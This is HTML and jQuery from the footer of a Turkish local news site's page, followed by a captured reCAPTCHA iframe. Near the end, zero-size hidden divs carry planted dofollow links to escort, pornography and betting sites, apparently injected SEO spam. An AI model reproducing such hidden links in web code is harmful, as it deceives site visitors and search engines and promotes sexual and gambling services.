            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/politika/ciravoglu-yarin-basvuru-yapiyor-4058/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
              $(".ss-bottom a").removeClass("active");
              $(".ss-bottom ul").removeClass("active");
              $(".ss-top-mobile-in").removeClass("active");
              $(".havadurumu-box").removeClass("active");
              $(".havadurumu-add").removeClass("active");
              $(".kyif-in .alt-cat-box").removeClass("act");
              $(".selectli-svg").removeClass("mobon");
          });


$(".policy .container>a.icon-times").click(function(){
  $(".policy").removeClass("active");
});



$("#profile .bottom .left .tab .tabMenu > li").click(function(){
  $("#profile .bottom .left .tab .tabMenu > li").removeClass("active");
  $(this).addClass("active");
  $("#profile .bottom .left .tab .tabContent>div").removeClass("active");
  $("#profile .bottom .left .tab .tabContent>div:eq("+$(this).index()+")").addClass("active");
});
    });
        function closeSplash()
        {
            $(".splashAds").remove();
        }


        function subscribe()
        {
            var email = $(".emailSubscribe").val();
            if(validateEmail(email)){
                $.post( "https://edirneyenigun.com/wp-admin/admin-ajax.php", { action: "subscribe_bulten", email: email })
                    .done(function( data ) {
                        data = data.replace(/(^[ \t]*\n)/gm, "");
                        if(data == "Ok") {
                            success_alert("Bülten aboneliğiniz kaydedilmiştir.");
                        }else if(data == "Same"){
                            info_alert("Zaten abonesiniz.");
                        }else if(data == "flood"){
                            danger_alert("Üst üste işlem yapamazsınız.");
                        }else{
                            danger_alert("Bir hata oluştu. Lütfen site yöneticisiyle iletişime geçin.");
                        }
                    });
            }else {
                danger_alert('Lütfen geçerli bir mail adresi giriniz.');
            }
        }

        $(".emailSubscribe").keypress(function(e) {
            if(e.which == 13) {
                subscribe();
            }
        });



$('html, body').css('overflowX', 'hidden');

</script>

<div style="position:fixed; width:0; height:0; overflow:hidden;">
<a href="http://ank.ac/" title="escort ankara" rel="dofollow" target="_blank">escort ankara</a> - <a href="https://sex99.tw/" title="Türk Porno" rel="dofollow" target="_blank">Türk Porno</a> - <a href="http://www.bayanur.com/" title="Ankara Escort" rel="dofollow" target="_blank">Ankara Escort</a>
Ankara escort, eskort, escort bayan
Ankara Escort Bayan arkadaş bulmak istediğiniz ve ihtiyacınız olduğu her zaman Ankara Escort Sitesi.
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://cosasdeasia.com/" title="Marsbahis">Marsbahis</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://audi-mediaservices.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>
<script>

    $(document).ready(function(){

          setTimeout(function(){
              if ($(window).width() < 480) {
                $(".yazar-kalem-k .ykk-right ul li").hide();
                $(".yazar-kalem-k .ykk-right ul li.active").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(1)").fadeIn();
                $(".yazar-kalem-k .ykk-right ul li:eq(2)").fadeIn();


              /*Sol manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-main-manset .owl-item").length >= 15) {
                var owl15li = $("#owl-main-manset .owl-item").length;
                for (var owli=15; owli<owl15li; owli++) {
                    $("#owl-main-manset").trigger('remove.owl.carousel', [owli]).trigger('refresh.owl.carousel');
                }
              }

              /*Sağ manşet 15 den büyükse 15 e düşür*/
              if ($("#owl-tab-up .owl-item").length >= 15) {
                var owl15li2 = $("#owl-tab-up .owl-item").length;
                for (var owlh=15; owli<owl15li2; owlh++) {
                    $("#owl-tab-up").trigger('remove.owl.carousel', [owlh]).trigger('refresh.owl.carousel');
                }
              }



            }
          },100);

      $("body,html").css("overflow-x","hidden");
		$(".wleft-slider-left li:eq(0)").addClass("active");
		$("#owl-wleft-slider").on('changed.owl.carousel', function(event) {
  $(".wleft-slider-left li").removeClass("active");
  $(".wleft-slider-left li:eq(" + $("#owl-wleft-slider .owl-dot.active").index() + ")").addClass("active");
});
      $('#hss-right-owl').owlCarousel({
          margin:50,
          loop:true,
          autoWidth:true,
          items:3,
          autoplay:true,
          autoplayTimeout:2000,
          autoplayHoverPause:true,
          nav: true,
          dots: false,

      })

      $(".hss-top").click(function(){
        $("#hss-right-owl .owl-nav .owl-prev").click();
      });

      $(".hss-bottom").click(function(){
        $("#hss-right-owl .owl-nav .owl-next").click();
      });

      // MANŞET SLİDER
      $("#owl-main-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]
      });

      $('#owl-main-manset .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // TAB SLİDER
      $("#owl-tab-up").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });
      $('#owl-tab-up .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

      // Sidebar teknoloji bileşen
      // katgrid-right-five
      $('#owl-kat-grid-five').owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,

        navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/nexthover.svg'>"]

      });

      $('#owl-kat-grid-five .owl-dot').hover(function() {
        $(this).click();
      }, function() {});

        if ($(window).width() < 1201) {
            var getWd = 0;
            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 18:02:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="51SoGq2LHliYXT0uPsdDsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769180537527');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>